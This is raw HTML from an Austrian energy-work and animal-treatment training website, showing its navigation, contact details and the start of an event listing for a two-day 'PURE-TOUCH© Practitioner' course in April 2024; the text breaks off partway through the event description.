				<section class="elementor-section elementor-top-section elementor-element elementor-element-331f25a2 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="331f25a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7135b082" data-id="7135b082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ab4bccc elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ab4bccc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+43 676 6316784 (Sonja)</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+43 699 19030757 (Robert)</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@website.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30765ed9" data-id="30765ed9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48a5e735 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="48a5e735" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77b85e9f elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77b85e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20bf27fb" data-id="20bf27fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-466939e5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="466939e5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://www.in-besten-haenden.at">
			<img width="2697" height="2329" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png" class="attachment-full size-full wp-image-14" alt="" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png 2697w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-300x259.png 300w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1024x884.png 1024w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-768x663.png 768w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1536x1326.png 1536w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-2048x1769.png 2048w" sizes="(max-width: 2697px) 100vw, 2697px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a7167bc" data-id="6a7167bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48c423 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f48c423" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3f48c423" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3f48c423" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item" tabindex="-1">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item" tabindex="-1">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item" tabindex="-1">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item" tabindex="-1">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item" tabindex="-1">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5abf1ba5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5abf1ba5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1105ee1c" data-id="1105ee1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f10e5b0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f10e5b0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.in-besten-haenden.at">
			<img width="2697" height="2329" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png" class="attachment-full size-full wp-image-14" alt="" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png 2697w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-300x259.png 300w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1024x884.png 1024w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-768x663.png 768w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1536x1326.png 1536w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-2048x1769.png 2048w" sizes="(max-width: 2697px) 100vw, 2697px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44a820eb" data-id="44a820eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d2ca260 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d2ca260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79b2ea9b" data-id="79b2ea9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-307c08f4 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="307c08f4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+43 676 6316784					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Sonja Weichinger-Baidalow					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a06c238" data-id="7a06c238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-676d5957 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="676d5957" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 +43 664 2585949					</span>
				</h3>
									<p class="elementor-icon-box-description">
						BaBlü Akademie
für Anfragen Tierenergetiker & Aromakunde für Tiere					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-245dbf2f" data-id="245dbf2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ab4ecc6 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7ab4ecc6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/kontakt">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/kontakt" >
						Anfrageformular					</a>
				</h3>
									<p class="elementor-icon-box-description">
						sonja.weichinger@gmx.at					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-6ec5e101 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ec5e101" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6067aadb" data-id="6067aadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a13022 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5a13022" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-5a13022" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a13022" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item" tabindex="-1">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item" tabindex="-1">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item" tabindex="-1">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item" tabindex="-1">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item" tabindex="-1">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
		<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Lade Veranstaltungen" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.in-besten-haenden.at/veranstaltungen/"> &laquo; Alle Veranstaltungen</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Diese Veranstaltung hat bereits stattgefunden.</li></ul></div>
	<h1 class="tribe-events-single-event-title">„PURE-TOUCH© Practitioner“ mit Dr. Andrea Wüstenhagen</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">20 April 2024</span> - <span class="tribe-event-date-end">21 April 2024</span></h2>					<span class="tribe-events-cost">€390</span>
			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Veranstaltungen für Januar 2026 &#8211; InBestenHänden" data-viewtitle="Veranstaltungen für Januar 2026">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Veranstaltung Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.in-besten-haenden.at/event/me-time-fuer-frauen-mit-sonja-3/"><span>&laquo;</span> &#8222;Me-time&#8220; für Frauen mit Sonja</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.in-besten-haenden.at/event/intuitive-seelenbilder-7/">Intuitive Seelenbilder für FRAUEN <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-1166" class="post-1166 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-ausbildungen tribe_events_cat-behandlungen-von-tieren cat_ausbildungen cat_behandlungen-von-tieren">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1748" height="1430" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/09/Cranio-Pferd.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/09/Cranio-Pferd.jpg 1748w, https://www.in-besten-haenden.at/wp-content/uploads/2022/09/Cranio-Pferd-300x245.jpg 300w, https://www.in-besten-haenden.at/wp-content/uploads/2022/09/Cranio-Pferd-1024x838.jpg 1024w, https://www.in-besten-haenden.at/wp-content/uploads/2022/09/Cranio-Pferd-768x628.jpg 768w, https://www.in-besten-haenden.at/wp-content/uploads/2022/09/Cranio-Pferd-1536x1257.jpg 1536w" sizes="(max-width: 1748px) 100vw, 1748px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Modul Tiere</p>
<p><strong>Wo:</strong> OÖ, Mauerkirchen, Spitzgasse 30</p>
<p><strong>Kosten</strong>: € 390,- (kein Frühbucher möglich)<br />
